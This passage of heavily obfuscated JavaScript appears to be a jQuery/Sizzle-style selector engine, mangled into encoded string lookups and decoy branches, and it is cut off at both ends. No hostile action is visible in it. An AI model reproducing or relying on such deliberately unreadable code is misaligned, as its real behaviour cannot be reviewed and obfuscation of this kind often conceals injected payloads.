_0x147ab1=_0xfb44a6;return _0x129714[_0x147ab1(0x6e5,'p1SO')](_0x350d67,_0x18b02e);},'ExpBP':function(_0x281ae8,_0x15b44b,_0x5704cb){var _0x4187b3=_0xfb44a6;return _0x129714[_0x4187b3(0x958,'fqy4')](_0x281ae8,_0x15b44b,_0x5704cb);},'tJFMG':function(_0x56feea,_0x4bd913,_0x54dfd2){var _0x9d3139=_0xfb44a6;return _0x129714[_0x9d3139(0x5de,'*Vr2')](_0x56feea,_0x4bd913,_0x54dfd2);},'MeNoj':function(_0x68e42c,_0x4325ef,_0x43cf9b){return _0x68e42c(_0x4325ef,_0x43cf9b);},'OaDTS':function(_0x4f3db8,_0x3e4358){var _0x2d8898=_0xfb44a6;return _0x129714[_0x2d8898(0xe88,'nzsq')](_0x4f3db8,_0x3e4358);}};if(_0xfb44a6(0x12e6,'gzoj')!==_0xfb44a6(0x4cc,'1gi!')){var _0x1b80b1,_0x501e22,_0x19425e=_0x5ac33a?_0x5ac33a[_0xfb44a6(0x540,'9QTx')]||_0x5ac33a:_0xd5390a;return _0x19425e!==_0x16b7ca&&_0x129714[_0xfb44a6(0x6f1,'LGss')](0x9,_0x19425e['nodeType'])&&_0x19425e[_0xfb44a6(0x1140,'p1SO')]?(_0x16b7ca=_0x19425e,_0x4e4ee0=_0x19425e[_0xfb44a6(0x161,'ojMj')],_0x501e22=_0x19425e[_0xfb44a6(0x5c1,'02J8')],_0x501e22&&_0x129714[_0xfb44a6(0x703,'a6(v')](_0x501e22,_0x501e22[_0xfb44a6(0xbc,'9QTx')])&&(_0x501e22['addEventListener']?_0x501e22[_0xfb44a6(0x402,'l$V6')](_0x129714[_0xfb44a6(0x1003,'jkho')],_0x293849,!0x1):_0x501e22[_0xfb44a6(0x217,'p1SO')]&&_0x501e22[_0xfb44a6(0x217,'p1SO')]('onunload',_0x293849)),_0x4f367c=!_0x129714[_0xfb44a6(0x30e,'UL9B')](_0x23bad0,_0x19425e),_0x4eda1b['attributes']=_0x4bca45(function(_0x3c56f4){var _0x2a863c=_0xfb44a6;if(_0x2a863c(0x1024,'*Vr2')!==_0x2a863c(0x12ce,'6fpa')){var _0xb01922,_0x5c0c3d;return _0x1df1b9||(_0x5c0c3d=_0xead984[_0x4d62d9],_0x3c61f7[_0x5a98c7]=_0xb01922,_0xb01922=_0x423a51['zDItY'](null,_0x423a51[_0x2a863c(0xa27,'5B1u')](_0x532dc6,_0x196118,_0x45f915,_0x494a84))?_0x56ea81[_0x2a863c(0x16f9,'ojMj')]():null,_0x262464[_0x4f6427]=_0x5c0c3d),_0xb01922;}else return _0x3c56f4[_0x2a863c(0xc94,'6fpa')]='i',!_0x3c56f4['getAttribute'](_0x423a51['IqaYq']);}),_0x4eda1b[_0xfb44a6(0x104a,'9QTx')]=_0x129714[_0xfb44a6(0x57c,'jkho')](_0x4bca45,function(_0xd50b4b){var _0x35c373=_0xfb44a6;if(_0x1821b7[_0x35c373(0x1181,'a!$E')](_0x1821b7[_0x35c373(0x5a5,'I$yS')],'BJawJ'))return _0xd50b4b[_0x35c373(0x1142,'fqy4')](_0x19425e[_0x35c373(0x1249,'!b6*')]('')),!_0xd50b4b[_0x35c373(0x989,')cZ)')]('*')[_0x35c373(0xf25,'5B1u')];else{var _0x4b3373,_0x4f737f=!_0x2396dd[0x6]&&_0x2e539b[0x2];return _0x437139[_0x35c373(0xf31,'9dSh')][_0x35c373(0x1815,'gzoj')](_0x3280ef[0x0])?null:(_0x150fe3[0x3]?_0x1f5267[0x2]=_0x3276c7[0x4]||_0x458dd3[0x5]||'':_0x4f737f&&_0x2f8531[_0x35c373(0x49e,'*Vr2')](_0x4f737f)&&(_0x4b3373=_0x2f3191(_0x4f737f,!0x0))&&(_0x4b3373=_0x4f737f[_0x35c373(0x10d9,'0[zQ')](')',_0x4f737f[_0x35c373(0x3b3,'0[zQ')]-_0x4b3373)-_0x4f737f[_0x35c373(0x520,'p1SO')])&&(_0x52c076[0x0]=_0x5426aa[0x0]['slice'](0x0,_0x4b3373),_0x241e72[0x2]=_0x4f737f[_0x35c373(0x157d,'9dSh')](0x0,_0x4b3373)),_0x9e5b1e[_0x35c373(0x852,'LviT')](0x0,0x3));}}),_0x4eda1b[_0xfb44a6(0x122,'9dSh')]=_0x47de99['test'](_0x19425e[_0xfb44a6(0x16ea,'&XYi')]),_0x4eda1b[_0xfb44a6(0x771,'&UV9')]=_0x129714['wLTZP'](_0x4bca45,function(_0x2652a6){var _0x2a2a84=_0xfb44a6;return _0x4e4ee0['appendChild'](_0x2652a6)['id']=_0x317732,!_0x19425e['getElementsByName']||!_0x19425e[_0x2a2a84(0x9a2,'qP9#')](_0x317732)[_0x2a2a84(0x11b2,'nzsq')];}),_0x4eda1b[_0xfb44a6(0xd85,'ojMj')]?(_0x5bbb4a[_0xfb44a6(0x14a2,'02J8')]['ID']=function(_0x3c90a6,_0x4212ba){var _0x503d99=_0xfb44a6;if(_0x503d99(0x1253,'rzfW')===_0x503d99(0x898,'&UV9')){var _0x2a8fab=_0x423a51[_0x503d99(0x114a,'88eA')](_0x5316b3,_0x2d341f,_0x423a51[_0x503d99(0x118b,'Vy]c')]);return _0x423a51[_0x503d99(0x14b8,'&XYi')]('',_0x2a8fab)?'1':_0x2a8fab;}else{if(_0x1821b7[_0x503d99(0x6cd,'D%55')]!=typeof _0x4212ba[_0x503d99(0x15fd,'88eA')]&&_0x4f367c){var _0x9de28e=_0x4212ba['getElementById'](_0x3c90a6);return _0x9de28e&&_0x9de28e[_0x503d99(0x70e,'!b6*')]?[_0x9de28e]:[];}}},_0x5bbb4a[_0xfb44a6(0x176d,'WG5o')]['ID']=function(_0x56c23d){var _0x1dcc0b=_0xfb44a6,_0x759e66={'ksoBE':function(_0x586559,_0x4e8dba){return _0x586559===_0x4e8dba;}},_0x119495=_0x56c23d[_0x1dcc0b(0x1328,'eWo5')](_0x38a7da,_0x3fea18);return function(_0x7d8bed){return _0x759e66['ksoBE'](_0x7d8bed['getAttribute']('id'),_0x119495);};}):(delete _0x5bbb4a['find']['ID'],_0x5bbb4a['filter']['ID']=function(_0x4e7ccb){var _0x1c44dd=_0xfb44a6,_0x4eee8b={'APueD':function(_0x526101,_0x345ab0){return _0x1821b7['FQDCd'](_0x526101,_0x345ab0);},'ngVWZ':_0x1c44dd(0xf07,'8Y1r'),'byYbG':function(_0xd968af,_0x637c12){var _0xecc2ac=_0x1c44dd;return _0x1821b7[_0xecc2ac(0x4f1,'I$yS')](_0xd968af,_0x637c12);},'TBcoN':_0x1c44dd(0x1841,'Vy]c')};if(_0x1821b7[_0x1c44dd(0x11f9,'PtVF')](_0x1c44dd(0x55b,'rzfW'),_0x1821b7[_0x1c44dd(0xc18,'88eA')])){var _0x1047bd=_0x4e7ccb['replace'](_0x38a7da,_0x3fea18);return function(_0x338f14){var _0x3078ef=_0x1c44dd,_0x38b1bf=_0x423a51[_0x3078ef(0x1581,'a!$E')](_0x423a51[_0x3078ef(0x1096,'LviT')],typeof _0x338f14[_0x3078ef(0xf74,'fqy4')])&&_0x338f14[_0x3078ef(0x310,')cZ)')]('id');return _0x38b1bf&&_0x423a51[_0x3078ef(0x17e1,'5B1u')](_0x38b1bf['value'],_0x1047bd);};}else{var _0x4d64b7;return _0x1c44dd(0xc8e,'rzfW')===_0x55abbc['nodeName'][_0x1c44dd(0x611,'a!$E')]()&&_0x4eee8b['APueD'](_0x4eee8b[_0x1c44dd(0x252,'p1SO')],_0x6560c1[_0x1c44dd(0x108,'gzoj')])&&(_0x4eee8b[_0x1c44dd(0x4ae,'fqy4')](null,_0x4d64b7=_0x3cc509[_0x1c44dd(0x474,'PtVF')](_0x4eee8b[_0x1c44dd(0xa1d,'PtVF')]))||_0x4eee8b['APueD']('text',_0x4d64b7[_0x1c44dd(0x1717,'88eA')]()));}}),_0x5bbb4a['find'][_0xfb44a6(0xc8,'IDVZ')]=_0x4eda1b['getElementsByTagName']?function(_0x246f19,_0x333cf6){var _0x4e39ce=_0xfb44a6;return _0x1821b7[_0x4e39ce(0xab8,'&XYi')](_0x1821b7[_0x4e39ce(0x509,'5YO]')],typeof _0x333cf6[_0x4e39ce(0x6d5,'nzsq')])?_0x333cf6[_0x4e39ce(0xba6,'D%55')](_0x246f19):_0x4eda1b[_0x4e39ce(0x8a5,'gzoj')]?_0x333cf6[_0x4e39ce(0x138a,'a!$E')](_0x246f19):void 0x0;}:function(_0x246ab1,_0x19e3bd){var _0x1389f5=_0xfb44a6,_0x3d7617,_0x4fc16f=[],_0x2a82f0=0x0,_0x4f64c5=_0x19e3bd[_0x1389f5(0x1476,'a!$E')](_0x246ab1);if(_0x1821b7[_0x1389f5(0x1057,'*Vr2')]('*',_0x246ab1)){if(_0x1821b7[_0x1389f5(0xc77,'LviT')]!==_0x1821b7['ghZAJ']){while(_0x3d7617=_0x4f64c5[_0x2a82f0++])_0x1821b7[_0x1389f5(0x142,'rzfW')](0x1,_0x3d7617['nodeType'])&&_0x4fc16f[_0x1389f5(0x8fe,')cZ)')](_0x3d7617);return _0x4fc16f;}else return _0x31383c[_0x1389f5(0x7f1,'ojMj')](_0x1d0602,void 0x0,_0x4f1103,_0x1389f5(0x382,')cJj'));}return _0x4f64c5;},_0x5bbb4a['find'][_0xfb44a6(0xddc,'02J8')]=_0x4eda1b[_0xfb44a6(0xe24,'UL9B')]&&function(_0x86b194,_0x17658b){var _0x15b323=_0xfb44a6;return _0x4f367c?_0x17658b[_0x15b323(0x1603,'*Vr2')](_0x86b194):void 0x0;},_0x649c7b=[],_0x30abcf=[],(_0x4eda1b[_0xfb44a6(0xdbd,'a!$E')]=_0x47de99[_0xfb44a6(0x1505,'xwD]')](_0x19425e[_0xfb44a6(0xc0c,'6fpa')]))&&(_0x129714[_0xfb44a6(0xeda,'8B*s')](_0x4bca45,function(_0xccbc94){var _0x5bd3d3=_0xfb44a6;_0x4e4ee0['appendChild'](_0xccbc94)[_0x5bd3d3(0x10b8,'ojMj')]=_0x1821b7['eiQiA'](_0x1821b7['zvnbO'](_0x1821b7[_0x5bd3d3(0x3d1,'p1SO')](_0x1821b7[_0x5bd3d3(0xd45,'FToV')](_0x1821b7[_0x5bd3d3(0x165a,'I$yS')],_0x317732),_0x1821b7[_0x5bd3d3(0x1767,'6fpa')]),_0x317732),_0x5bd3d3(0x12b,'LviT')),_0xccbc94[_0x5bd3d3(0x9ee,')cJj')](_0x1821b7[_0x5bd3d3(0x44e,'xwD]')])[_0x5bd3d3(0xd97,'xwD]')]&&_0x30abcf[_0x5bd3d3(0x1745,'PtVF')](_0x1821b7[_0x5bd3d3(0x350,'Vy]c')](_0x1821b7[_0x5bd3d3(0x506,'PtVF')](_0x5bd3d3(0x65c,'#22!'),_0x50c8a8),_0x1821b7[_0x5bd3d3(0x13d8,'p1SO')])),_0xccbc94[_0x5bd3d3(0x722,'1gi!')](_0x5bd3d3(0x17c8,'*Vr2'))[_0x5bd3d3(0xbda,')cJj')]||_0x30abcf[_0x5bd3d3(0x1614,'IDVZ')](_0x1821b7[_0x5bd3d3(0xe67,'IDVZ')](_0x1821b7[_0x5bd3d3(0x9d0,'9QTx')](_0x1821b7[_0x5bd3d3(0x36d,')cJj')]('\x5c[',_0x50c8a8)+'*(?:value|',_0x1aa375),')')),_0xccbc94[_0x5bd3d3(0xd93,'Vy]c')](_0x1821b7['Cyesh'](_0x1821b7[_0x5bd3d3(0x1863,'8B*s')]+_0x317732,'-]'))['length']||_0x30abcf[_0x5bd3d3(0x1102,'COru')]('~='),_0xccbc94[_0x5bd3d3(0x171f,'COru')](':checked')[_0x5bd3d3(0x15d8,'l$V6')]||_0x30abcf[_0x5bd3d3(0xcb6,'FToV')](_0x5bd3d3(0x6bc,'l$V6')),_0xccbc94['querySelectorAll'](_0x1821b7[_0x5bd3d3(0x183,'@JB2')]('a#'+_0x317732,'+*'))[_0x5bd3d3(0xd9f,'qP9#')]||_0x30abcf[_0x5bd3d3(0x5b4,'#22!')](_0x1821b7[_0x5bd3d3(0xb1b,'l$V6')]);}),_0x4bca45(function(_0xeb323c){var _0x20a271=_0xfb44a6,_0x5719ff=_0x19425e[_0x20a271(0x11ef,'IDVZ')](_0x423a51[_0x20a271(0x1f1,'l$V6')]);_0x5719ff['setAttribute']('type',_0x423a51['WfubG']),_0xeb323c[_0x20a271(0x11db,'p1SO')](_0x5719ff)['setAttribute'](_0x20a271(0x1258,'5B1u'),'D'),_0xeb323c['querySelectorAll'](_0x423a51[_0x20a271(0x17d2,'C*bR')])[_0x20a271(0x8f9,'8Y1r')]&&_0x30abcf[_0x20a271(0xb62,'WG5o')](_0x423a51['tUlqt'](_0x423a51['yxEtu'](_0x423a51['cZGBP'],_0x50c8a8),_0x423a51[_0x20a271(0x40b,'Pubx')])),_0xeb323c[_0x20a271(0x8a8,'jkho')](_0x423a51[_0x20a271(0xb4a,'gzoj')])[_0x20a271(0xde7,'6fpa')]||_0x30abcf['push'](_0x423a51[_0x20a271(0x9f1,'Pubx')],_0x423a51[_0x20a271(0xa75,'8Y1r')]),_0xeb323c['querySelectorAll'](_0x423a51['YHHtI']),_0x30abcf['push'](_0x423a51['Tquxd']);})),(_0x4eda1b[_0xfb44a6(0x7bb,'!b6*')]=_0x47de99[_0xfb44a6(0xf94,'D%55')](_0x9670d7=_0x4e4ee0['matches']||_0x4e4ee0[_0xfb44a6(0x4ea,'LviT')]||_0x4e4ee0[_0xfb44a6(0x332,'nzsq')]||_0x4e4ee0[_0xfb44a6(0x431,'8B*s')]||_0x4e4ee0['msMatchesSelector']))&&_0x129714[_0xfb44a6(0x13a9,'COru')](_0x4bca45,function(_0x1d82bb){var _0x3503df=_0xfb44a6;if(_0x1821b7[_0x3503df(0x107,'PtVF')](_0x3503df(0x176e,'nzsq'),_0x3503df(0x1289,'a!$E')))_0x4eda1b[_0x3503df(0x213,'a!$E')]=_0x9670d7['call'](_0x1d82bb,'div'),_0x9670d7[_0x3503df(0xdf6,'LviT')](_0x1d82bb,_0x1821b7[_0x3503df(0x642,'FToV')]),_0x649c7b[_0x3503df(0x8c3,'jkho')]('!=',_0x33f10c);else{var _0x1f0348=_0x215418['extend'](new _0x3c27a2[(_0x3503df(0x15a1,'1gi!'))](),_0x9bbcce,{'type':_0x278ed8,'isSimulated':!0x0,'originalEvent':{}});_0x20f441?_0x4d2357[_0x3503df(0x51c,'a!$E')][_0x3503df(0x6fb,'gzoj')](_0x1f0348,null,_0x5b8faf):_0x220909[_0x3503df(0x788,'1gi!')][_0x3503df(0x129c,'ojMj')]['call'](_0x4c2b65,_0x1f0348),_0x1f0348[_0x3503df(0x1cb,'xwD]')]()&&_0x310ea3[_0x3503df(0x1843,'6fpa')]();}}),_0x30abcf=_0x30abcf[_0xfb44a6(0xf42,'ZY%5')]&&new RegExp(_0x30abcf[_0xfb44a6(0xdee,'Vy]c')]('|')),_0x649c7b=_0x649c7b[_0xfb44a6(0x520,'p1SO')]&&new RegExp(_0x649c7b[_0xfb44a6(0x150c,'5B1u')]('|')),_0x1b80b1=_0x47de99[_0xfb44a6(0x1bd,'#22!')](_0x4e4ee0['compareDocumentPosition']),_0x547823=_0x1b80b1||_0x47de99[_0xfb44a6(0x1505,'xwD]')](_0x4e4ee0[_0xfb44a6(0x163b,'Pubx')])?function(_0x269c52,_0x5e1d71){var _0x49d198=_0xfb44a6,_0x31daa1=0x9===_0x269c52['nodeType']?_0x269c52['documentElement']:_0x269c52,_0x195834=_0x5e1d71&&_0x5e1d71[_0x49d198(0x1340,'Vy]c')];return _0x423a51[_0x49d198(0xcea,'@JB2')](_0x269c52,_0x195834)||!(!_0x195834||0x1!==_0x195834[_0x49d198(0x189,'D%55')]||!(_0x31daa1[_0x49d198(0xdd,'WG5o')]?_0x31daa1[_0x49d198(0x1285,'2RSj')](_0x195834):_0x269c52[_0x49d198(0x45c,'*Vr2')]&&_0x423a51[_0x49d198(0x11fd,')cZ)')](0x10,_0x269c52['compareDocumentPosition'](_0x195834))));}:function(_0x308c85,_0x52b90f){var _0xf29e7d=_0xfb44a6;if(_0x52b90f){while(_0x52b90f=_0x52b90f[_0xf29e7d(0x82a,'nzsq')])if(_0x423a51[_0xf29e7d(0x3f2,'88eA')](_0x52b90f,_0x308c85))return!0x0;}return!0x1;},_0x31d0b5=_0x1b80b1?function(_0x50a2a4,_0x3a9ae7){var _0x415768=_0xfb44a6;if(_0x423a51[_0x415768(0x931,'LGss')](_0x50a2a4,_0x3a9ae7))return _0x27e487=!0x0,0x0;var _0x4016de=_0x423a51[_0x415768(0x61f,'gzoj')](!_0x50a2a4[_0x415768(0x37e,')cZ)')],!_0x3a9ae7[_0x415768(0xf02,')cJj')]);return _0x4016de?_0x4016de:(_0x4016de=_0x423a51['Xcrjd'](_0x50a2a4[_0x415768(0x1405,'02J8')]||_0x50a2a4,_0x3a9ae7[_0x415768(0x161c,'jkho')]||_0x3a9ae7)?_0x50a2a4['compareDocumentPosition'](_0x3a9ae7):0x1,_0x423a51[_0x415768(0x1291,'8Y1r')](0x1,_0x4016de)||!_0x4eda1b['sortDetached']&&_0x423a51[_0x415768(0x1be,'gzoj')](_0x3a9ae7[_0x415768(0xeb6,'nzsq')](_0x50a2a4),_0x4016de)?_0x423a51['Xcrjd'](_0x50a2a4,_0x19425e)||_0x423a51[_0x415768(0x9e0,'PtVF')](_0x50a2a4['ownerDocument'],_0xd5390a)&&_0x423a51[_0x415768(0x1403,'gzoj')](_0x547823,_0xd5390a,_0x50a2a4)?-0x1:_0x423a51['aUSkr'](_0x3a9ae7,_0x19425e)||_0x423a51['GrAOc'](_0x3a9ae7[_0x415768(0xcee,'I$yS')],_0xd5390a)&&_0x423a51[_0x415768(0x49f,'COru')](_0x547823,_0xd5390a,_0x3a9ae7)?0x1:_0x1f0b4a?_0x423a51[_0x415768(0x1019,'#22!')](_0x423a51[_0x415768(0x1fc,'2RSj')](_0x19da32,_0x1f0b4a,_0x50a2a4),_0x423a51['pLcBK'](_0x19da32,_0x1f0b4a,_0x3a9ae7)):0x0:_0x423a51[_0x415768(0x115f,'ZY%5')](0x4,_0x4016de)?-0x1:0x1);}:function(_0x594086,_0x569e3c){var _0x41666a=_0xfb44a6,_0x1c15dd=_0x423a51[_0x41666a(0x8b4,'WG5o')]['split']('|'),_0x1587eb=0x0;while(!![]){switch(_0x1c15dd[_0x1587eb++]){case'0':if(_0x423a51[_0x41666a(0x3fa,'l$V6')](_0x594086,_0x569e3c))return _0x27e487=!0x0,0x0;continue;case'1':return _0x17f694?_0x423a51[_0x41666a(0xc19,'ZY%5')](_0x4028e8,_0x48daec[_0x17f694],_0x60ca79[_0x17f694]):_0x48daec[_0x17f694]===_0xd5390a?-0x1:_0x423a51[_0x41666a(0xd69,'#22!')](_0x60ca79[_0x17f694],_0xd5390a)?0x1:0x0;case'2':if(_0x423a51[_0x41666a(0x435,'1gi!')](!_0x155069,!_0x317fff))return _0x423a51[_0x41666a(0x14af,'l$V6')](_0x594086,_0x19425e)?-0x1:_0x569e3c===_0x19425e?0x1:_0x155069?-0x1:_0x317fff?0x1:_0x1f0b4a?_0x423a51[_0x41666a(0x787,'7rpC')](_0x423a51['ExpBP'](_0x19da32,_0x1f0b4a,_0x594086),_0x423a51['tJFMG'](_0x19da32,_0x1f0b4a,_0x569e3c)):0x0;continue;case'3':while(_0x5b139d=_0x5b139d[_0x41666a(0x53a,'fqy4')])_0x60ca79[_0x41666a(0x15b1,'&XYi')](_0x5b139d);continue;case'4':_0x5b139d=_0x594086;continue;case'5':_0x5b139d=_0x569e3c;continue;case'6':if(_0x155069===_0x317fff)return _0x423a51['MeNoj'](_0x4028e8,_0x594086,_0x569e3c);continue;case'7':var _0x5b139d,_0x17f694=0x0,_0x155069=_0x594086['parentNode'],_0x317fff=_0x569e3c[_0x41666a(0x921,'1gi!')],_0x48daec=[_0x594086],_0x60ca79=[_0x569e3c];continue;case'8':while(_0x5b139d=_0x5b139d[_0x41666a(0x103a,'IDVZ')])_0x48daec[_0x41666a(0x260,'Vy]c')](_0x5b139d);continue;case'9':while(_0x423a51[_0x41666a(0xc9b,'@JB2')](_0x48daec[_0x17f694],_0x60ca79[_0x17f694]))_0x17f694++;continue;}break;}},_0x19425e):_0x16b7ca;}else return _0x2843ea?_0xa9ac2e[_0xfb44a6(0xcbe,'IDVZ')](_0x5b28d2,_0x58ce07)>-0x1:!(!_0xb766b6||!_0x3b8c64['length']);},_0x118cfc['matches']=function(_0x24b049,_0x23be4d){var _0x235e6d=_0x42e5e3;return _0x1821b7[_0x235e6d(0x105f,'jkho')](_0x118cfc,_0x24b049,null,null,_0x23be4d);},_0x118cfc['matchesSelector']=function(_0x543d62,_0x4a40d7){var _0x6f7489=_0x42e5e3;if((_0x543d62['ownerDocument']||_0x543d62)!==_0x16b7ca&&_0x129714[_0x6f7489(0x826,'ojMj')](_0xaec7f2,_0x543d62),_0x4a40d7=_0x4a40d7[_0x6f7489(0x1fe,'fqy4')](_0x11527d,_0x129714[_0x6f7489(0x6e2,'ZY%5')]),!(!_0x4eda1b[_0x6f7489(0x917,'WG5o')]||!_0x4f367c||_0x649c7b&&_0x649c7b['test'](_0x4a40d7)||_0x30abcf&&_0x30abcf['test'](_0x4a40d7)))try{if(_0x129714['aYfho'](_0x6f7489(0x6bd,'!b6*'),_0x6f7489(0xed6,'*Vr2'))){var _0x17aa58,_0x425e12,_0x36d64f,_0x20d533=_0x28e1d7[_0x6f7489(0x17bd,'p1SO')](_0x3b0441);return _0x1f91a8=_0x5bdf53[_0x6f7489(0xb8f,'0[zQ')][_0x20d533]||(_0x33a59f['cssProps'][_0x20d533]=_0x1821b7[_0x6f7489(0x3e0,'Twr^')](_0x284af6,_0x1299af[_0x6f7489(0x111,'COru')],_0x20d533)),_0x36d64f=_0x5d26ed[_0x6f7489(0x13ea,'FToV')][_0x32d6e9]||_0x1cdaa1[_0x6f7489(0xb0f,'7rpC')][_0x20d533],_0x36d64f&&_0x1821b7['folPz'](_0x1821b7[_0x6f7489(0xea1,'&XYi')],_0x36d64f)&&(_0x425e12=_0x36d64f[_0x6f7489(0x10b6,'9dSh')](_0x714771,!0x0,_0x5244c4)),_0x1821b7[_0x6f7489(0x259,'p1SO')](void 0x0,_0x425e12)&&(_0x425e12=_0x1821b7['WLFBU'](_0x51c680,_0x39e2b2,_0x2e606a,_0x55088f)),_0x1821b7[_0x6f7489(0x17ae,'D%55')](_0x6f7489(0x8c1,'KN9P'),_0x425e12)&&_0x588db3 in _0x3da817&&(_0x425e12=_0x1442d7[_0x580769]),_0x1821b7['xvbOI']('',_0x461229)||_0xd73e2b?(_0x17aa58=_0x1821b7[_0x6f7489(0x95a,'WG5o')](_0x217baf,_0x425e12),_0x1821b7[_0x6f7489(0x341,'nzsq')](_0x2263b1,!0x0)||_0x186916['isNumeric'](_0x17aa58)?_0x1821b7[_0x6f7489(0x265,'&UV9')](_0x17aa58,0x0):_0x425e12):_0x425e12;}else{var _0x2fa1b8=_0x9670d7['call'](_0x543d62,_0x4a40d7);if(_0x2fa1b8||_0x4eda1b[_0x6f7489(0x11b3,'5B1u')]||_0x543d62[_0x6f7489(0x804,'D%55')]&&_0x129714[_0x6f7489(0xfa2,'2RSj')](0xb,_0x543d62[_0x6f7489(0x17cb,')cJj')][_0x6f7489(0x9f4,'l$V6')]))return _0x2fa1b8;}}catch(_0x135110){}return _0x118cfc(_0x4a40d7,_0x16b7ca,null,[_0x543d62])[_0x6f7489(0xd97,'xwD]')]>0x0;},_0x118cfc[_0x42e5e3(0xb30,'88eA')]=function(_0x46a569,_0x4968f7){var _0x493efc=_0x42e5e3;return _0x129714[_0x493efc(0xa0c,'LviT')](_0x129714[_0x493efc(0x3a8,'l$V6')],_0x129714['kDScw'])?(_0x129714[_0x493efc(0x16e6,'IDVZ')](_0x46a569['ownerDocument']||_0x46a569,_0x16b7ca)&&_0x129714[_0x493efc(0x90d,'9dSh')](_0xaec7f2,_0x46a569),_0x129714[_0x493efc(0xf39,'Twr^')](_0x547823,_0x46a569,_0x4968f7)):!_0x35f385;},_0x118cfc['attr']=function(_0x37b2d7,_0x2380db){var _0xc6cf74=_0x42e5e3;(_0x37b2d7['ownerDocument']||_0x37b2d7)!==_0x16b7ca&&_0x1821b7[_0xc6cf74(0x1348,'9dSh')](_0xaec7f2,_0x37b2d7);var _0x3f8a94=_0x5bbb4a['attrHandle'][_0x2380db[_0xc6cf74(0xdf5,')cJj')]()],_0x3e1dbd=_0x3f8a94&&_0x2bb324[_0xc6cf74(0x51a,'nzsq')](_0x5bbb4a['attrHandle'],_0x2380db[_0xc6cf74(0xdf5,')cJj')]())?_0x1821b7['WLFBU'](_0x3f8a94,_0x37b2d7,_0x2380db,!_0x4f367c):void 0x0;return _0x1821b7['HvNre'](void 0x0,_0x3e1dbd)?_0x3e1dbd:_0x4eda1b[_0xc6cf74(0x1467,'&UV9')]||!_0x4f367c?_0x37b2d7[_0xc6cf74(0x1122,'D%55')](_0x2380db):(_0x3e1dbd=_0x37b2d7[_0xc6cf74(0x5da,'7rpC')](_0x2380db))&&_0x3e1dbd[_0xc6cf74(0x1354,'8Y1r')]?_0x3e1dbd[_0xc6cf74(0x13b5,')cJj')]:null;},_0x118cfc['error']=function(_0x3592a1){var _0x58b8d6=_0x42e5e3;if(_0x129714['ZVseJ'](_0x129714['afAUU'],'hUEbW')){var _0x1027ec={'qmGUy':function(_0x587a15,_0x44aba3){var _0x357339=_0x50dd;return _0x1821b7[_0x357339(0x1396,'!b6*')](_0x587a15,_0x44aba3);},'farXA':'scroll','OfOXX':_0x58b8d6(0x1bb,'FToV'),'eufXk':function(_0x36e4f1,_0x2480a5){var _0x153fc3=_0x58b8d6;return _0x1821b7[_0x153fc3(0x602,'I$yS')](_0x36e4f1,_0x2480a5);},'ifjAs':_0x1821b7['nPpGk'],'JggIp':_0x1821b7[_0x58b8d6(0x12b6,'nzsq')],'qSwcm':_0x1821b7['YMxmb']};_0x9dca3['each']({'padding':_0x1821b7[_0x58b8d6(0x8f8,'*Vr2')](_0x1821b7[_0x58b8d6(0x913,'a6(v')],_0x2e39e2),'content':_0x54f2de,'':_0x1821b7[_0x58b8d6(0x12eb,'rzfW')](_0x1821b7['hqUww'],_0x1a39eb)},function(_0x5f36dc,_0x181cbc){var _0x182a25=_0x58b8d6,_0x330b71={'OgvGo':function(_0x52ecbb,_0x51ed1a){var _0x1f6ac0=_0x50dd;return _0x1027ec[_0x1f6ac0(0x136,'FToV')](_0x52ecbb,_0x51ed1a);},'JUvnE':'client','CxUIl':function(_0x23093e,_0x197c55){return _0x23093e===_0x197c55;},'mRpvI':function(_0x14bbac,_0xa4462d){var _0x2caf80=_0x50dd;return _0x1027ec[_0x2caf80(0x63d,'fqy4')](_0x14bbac,_0xa4462d);},'OUEaS':_0x1027ec['farXA'],'ussaB':function(_0x72fd87,_0x517da8){var _0x2a5a76=_0x50dd;return _0x1027ec[_0x2a5a76(0x31f,'9QTx')](_0x72fd87,_0x517da8);},'kCRci':_0x1027ec[_0x182a25(0x4fb,'a!$E')],'xkODP':function(_0x36e62e,_0x3bc8b4){var _0x198eb7=_0x182a25;return _0x1027ec[_0x198eb7(0xb3c,'*Vr2')](_0x36e62e,_0x3bc8b4);},'cZJvg':_0x1027ec[_0x182a25(0x11f7,'9dSh')],'yOjVX':_0x1027ec[_0x182a25(0x773,'#22!')],'pXxaJ':_0x1027ec[_0x182a25(0x1772,'9QTx')]};_0x43207c['fn'][_0x181cbc]=function(_0x4ca012,_0x2e0846){var _0x1529f5=_0x182a25,_0x335fe5=arguments[_0x1529f5(0x14b5,'eWo5')]&&(_0x5f36dc||_0x330b71[_0x1529f5(0x86f,'ojMj')](_0x330b71[_0x1529f5(0xe36,'&XYi')],typeof _0x4ca012)),_0x1e26f4=_0x5f36dc||(_0x330b71[_0x1529f5(0xae7,'#22!')](_0x4ca012,!0x0)||_0x2e0846===!0x0?_0x330b71[_0x1529f5(0x1250,'WG5o')]:_0x330b71['pXxaJ']);return _0x38c013(this,function(_0x179130,_0x10f3f8,_0x197515){var _0x44f516=_0x1529f5,_0x5a984a;return _0x591fd9[_0x44f516(0x568,'Twr^')](_0x179130)?_0x179130['document'][_0x44f516(0x1637,'*Vr2')][_0x330b71[_0x44f516(0x13a3,'0[zQ')](_0x330b71['JUvnE'],_0x3aae02)]:_0x330b71['CxUIl'](0x9,_0x179130['nodeType'])?(_0x5a984a=_0x179130[_0x44f516(0xd51,'7rpC')],_0x49fcf5[_0x44f516(0x1129,'eWo5')](_0x179130['body'][_0x330b71[_0x44f516(0xc2,')cZ)')](_0x330b71[_0x44f516(0x197,'qP9#')],_0x17542b)],_0x5a984a[_0x330b71[_0x44f516(0xd9c,'@JB2')](_0x330b71['OUEaS'],_0x1b6d71)],_0x179130[_0x44f516(0x739,'KN9P')][_0x44f516(0x720,'D%55')+_0x9b2ff2],_0x5a984a[_0x330b71['kCRci']+_0x1f92ab],_0x5a984a[_0x330b71[_0x44f516(0xf11,'I$yS')]+_0x34c3b6])):_0x330b71['CxUIl'](void 0x0,_0x197515)?_0x3f77f1[_0x44f516(0xfa3,'#22!')](_0x179130,_0x10f3f8,_0x1e26f4):_0xe0734[_0x44f516(0xd9b,'fqy4')](_0x179130,_0x10f3f8,_0x197515,_0x1e26f4);},_0x2ef924,_0x335fe5?_0x4ca012:void 0x0,_0x335fe5,null);};});}else throw new Error(_0x129714[_0x58b8d6(0x2b8,'Pubx')](_0x129714[_0x58b8d6(0x608,'8B*s')],_0x3592a1));},_0x118cfc[_0x42e5e3(0x9de,'nzsq')]=function(_0x164b7f){var 